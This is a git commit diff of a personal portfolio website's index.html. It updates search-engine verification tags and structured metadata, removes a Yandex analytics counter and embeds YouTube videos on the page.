

==== commit f200354a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -23,46 +23,36 @@
 <meta name="description" content='Dimitri Khetaguri CV, Personal Website'/>
 <meta name="author" content='Dimitri Khetaguri, დიმიტრი ხეთაგური '/>
 	<!-- Yandex -->
-<meta name="yandex-verification" content="fab2372b9465b4f3" />
+<meta name="yandex-verification" content="852a67bbb6319046" />
 	<!-- Bing -->
 <meta name="msvalidate.01" content="689FA83DFFA46ABBE012DC63BCD2630D" />
 	<!-- Robots -->
 <meta name="robots" content='all'/>
 	
 <script type="application/ld+json">
-  {
-    "@context": "http://schema.org",
-    "@type": "Personal",
-    "name": "Dimitri Khetaguri, დიმიტრი ხეთაგური",
-    "url": "https://khetaguridimitrigithub.io",
-    "address": "Georgia, Tbilisi",
-    "sameAs": [
-      "https://www.facebook.com/KhetaguriDimitri",
-      "https://www.instagram.com/khetaguridimitri",
-      "https://twitter.com/xetaguridimitri",
-      "https://www.youtube.com/user/X3TaGuR1",
-      "https://vk.com/khetaguridimitri",
-      "https://www.linkedin.com/in/khetaguridimitri"
-    ]
+{
+  "@context" : "http://schema.org",
+  "@type" : "Organization",
+  "name" : "Dimitri Khetaguri",
+ "url" : "https://khetaguridimitri.github.io",
+ "sameAs" : [
+   "https://twitter.com/xetaguridimitri",
+   "https://www.facebook.com/khetaguridimitri",
+   "https://instagram.com/khetaguridimitri",
+   "https://www.linkedin.com/in/khetaguridimitri",
+   "https://www.youtube.com/user/X3TaGuR1",
+   "https://soundcloud.com/dimitri-khetaguri",
+   "https://vk.com/khetaguridimitri"
+   ],
+  "address": {
+    "@type": "Postal Code",
+    "streetAddress": "Georgia, Tbilisi",
+    "addressRegion": "Darkweb",
+    "postalCode": "G30RG1AN",
+    "addressCountry": "GE"
   }
+}
 </script>
-	
-<!-- Yandex.Metrika counter -->
-<script type="text/javascript" >
-   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
-   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
-   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
-
-   ym(65305993, "init", {
-        clickmap:true,
-        trackLinks:true,
-        accurateTrackBounce:true,
-        webvisor:true
-   });
-</script>
-<noscript><div><img src="https://mc.yandex.ru/watch/65305993" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
-<!-- /Yandex.Metrika counter -->
-	
 <!-- Google Tag Manager -->
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
 new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
@@ -82,6 +72,4 @@
 <!--** Search Entine Optimization END **-->
 
 <!--** ^_^ Funny ^_^ **-->
-<link rel="stylesheet" href="assets/css/main.css" /><noscript><link rel="stylesheet" href="assets/css/noscript.css" /></noscript></head><body class="is-preload"><div id="wrapper" class="fade-in"><div id="intro"><h1>Digital<br/>Portfolio</h1><p>Interest | Information Technology <a href="https://github.com/khetaguridimitri">GitHub Profile</a></p></div></header><nav id="nav"><ul class="icons"><center><li><a href="https://twitter.com/xetaguridimitri" class="icon brands alt fa-twitter"><span class="label">Twitter</span></a></li><li><a href="https://www.facebook.com/KhetaguriDimitri" class="icon brands alt fa-facebook-f"><span class="label">Facebook</span></a></li><li><a href="https://www.instagram.com/khetaguridimitri" class="icon brands alt fa-instagram"><span class="label">Instagram</span></a></li><li><a href="https://soundcloud.com/dimitri-khetaguri" class="icon brands alt fa-soundcloud"><span class="label">SoundCloud</span></a></li><li><a href="https://www.youtube.com/user/X3TaGuR1" class="icon brands alt fa-youtube"><span class="label">Youtube</span></a></li><li><a href="https://t.me/KhetaguriDimitri" class="icon brands alt fa-telegram"><span class="label">Telegram</span></a></li><li><a href="" class="icon brands alt fa-whatsapp"><span class="label">WhatsApp</span></a></li><li><a href="https://vk.com/khetaguridimitri" class="icon brands alt fa-vk"><span class="label">Vkontakt</span></a></li><li><a href="https://www.tiktok.com/@xeto707" class="icon brands alt fa-google"><span class="label">Google+</span></a></li><li><a href="https://www.linkedin.com/in/khetaguridimitri" class="icon brands alt fa-linkedin"><span class="label">LinkedIn</span></a></li></center></ul></nav><div id="main"><article class="post featured"><header class="major"><span class="date">02/02/2020</span></header><a href="https://soundcloud.com/dimitri-khetaguri" class="image main"><img src="images/pic01.jpg" alt="" /></a></article><section class="posts"><article><header><h2><a href="#">Projects</a></h2></header><a href="https://khetaguridimitri.github.io/Resume/index.html" class="image fit"><img src="images/pic02.jpg" alt="/images/pic02.jpg"/></a><ul class="actions special"><li><a href="https://khetaguridimitri.github.io/Resume/index.html" class="button">More</a></li></ul></article><article><header><h2><a href="#">Accomplishments</a></h2></header><a href="https://khetaguridimitri.github.io/Accompishments/Accomplishments.html" class="image fit"><img src="images/pic03.jpg" alt="/images/pic03.jpg"/></a><ul class="actions special"><li><a href="https://khetaguridimitri.github.io/Accompishments/Accomplishments.html" class="button">More</a></li></ul></article></section><div style="color: #212931" id="copyright"><ul><li><a href="https://drive.google.com/drive/folders/1gTGqElNsbTHaBAoU5k3VNt51p8vnM5e_?usp=sharing">Dimitri Khetaguri</a></li></ul><center><div id="top-ge-counter-container" data-site-id="113845"></div><script async src="//counter.top.ge/counter.js"></script></center><script id="_wau3oe">var _wau = _wau || []; _wau.push(["colored", "xrndliz58j", "3oe", "d9d9d9000000"]);</script><script async src="//waust.at/co.js"> </script></div><script src="assets/js/jquery.min.js"></script><script src="assets/js/jquery.scrollex.min.js"></script><script src="assets/js/jquery.scrolly.min.js"></script><script src="assets/js/browser.min.js"></script><script src="assets/js/breakpoints.min.js"></script><script src="assets/js/util.js"></script><script src="assets/js/main.js"></script>
-</body>
-</html>
+<link rel="stylesheet" href="assets/css/main.css" /><noscript><link rel="stylesheet" href="assets/css/noscript.css" /></noscript></head><body class="is-preload"><div id="wrapper" class="fade-in"><div id="intro"><h1>Digital<br/>Portfolio</h1><p>Interest | Information Technology <a href="https://github.com/khetaguridimitri">GitHub Profile</a></p></div></header><nav id="nav"><ul class="icons"><center><li><a href="https://twitter.com/xetaguridimitri" class="icon brands alt fa-twitter"><span class="label">Twitter</span></a></li><li><a href="https://www.facebook.com/KhetaguriDimitri" class="icon brands alt fa-facebook-f"><span class="label">Facebook</span></a></li><li><a href="https://www.instagram.com/khetaguridimitri" class="icon brands alt fa-instagram"><span class="label">Instagram</span></a></li><li><a href="https://soundcloud.com/dimitri-khetaguri" class="icon brands alt fa-soundcloud"><span class="label">SoundCloud</span></a></li><li><a href="https://www.youtube.com/user/X3TaGuR1" class="icon brands alt fa-youtube"><span class="label">Youtube</span></a></li><li><a href="https://t.me/KhetaguriDimitri" class="icon brands alt fa-telegram"><span class="label">Telegram</span></a></li><li><a href="" class="icon brands alt fa-whatsapp"><span class="label">WhatsApp</span></a></li><li><a href="https://vk.com/khetaguridimitri" class="icon brands alt fa-vk"><span class="label">Vkontakt</span></a></li><li><a href="https://www.tiktok.com/@xeto707" class="icon brands alt fa-google"><span class="label">Google+</span></a></li><li><a href="https://www.linkedin.com/in/khetaguridimitri" class="icon brands alt fa-linkedin"><span class="label">LinkedIn</span></a></li></center></ul></nav><div id="main"><article class="post featured"><header class="major"><span class="date">02/02/2020</span></header><a href="https://soundcloud.com/dimitri-khetaguri" class="image main"><img src="images/pic01.jpg" alt="" /></a></article><section class="posts"><article><header><h2><a href="#">Projects</a></h2></header><a href="https://khetaguridimitri.github.io/Resume/index.html" class="image fit"><img src="images/pic02.jpg" alt="/images/pic02.jpg"/></a><ul class="actions special"><li><iframe width="560" height="315" src="https://www.youtube.com/embed/bOfclRO5eDY" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><a href="https://khetaguridimitri.github.io/Resume/index.html" class="button">More</a></li></ul></article><article><header><h2><a href="#">Accomplishments</a></h2></header><a href="https://khetaguridimitri.github.io/Accompishments/Accomplishments.html" class="image fit"><img src="images/pic03.jpg" alt="/images/pic03.jpg"/></a><ul class="actions special"><li><iframe width="560" height="315" src="https://www.youtube.com/embed/shKQTBNOnXs" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><a href="https://khetaguridimitri.github.io/Accompishments/Accomplishments.html" class="button">More</a></li></ul></article></section><div style="color: #212931" id="copyright"><ul><li><a href="https://drive.google.com/drive/folders/1gTGqElNsbTHaBAoU5k3VNt51p8vnM5e_?usp=sharing">Dimitri Khetaguri</a></li></ul><center><div id="top-ge-counter-container" data-site-id="113845"></div><script async src="//counter.top.ge/counter.js"></script></center><script id="_wau3oe">var _wau = _wau || []; _wau.push(["colored", "xrndliz58j", "3oe", "d9d9d9000000"]);</script></div><script src="assets/js/jquery.min.js"></script><script src="assets/js/jquery.scrollex.min.js"></script><script src="assets/js/jquery.scrolly.min.js"></script><script src="assets/js/browser.min.js"></script><script src="assets/js/breakpoints.min.js"></script><script src="assets/js/util.js"></script><script src="assets/js/main.js"></script></body></html>
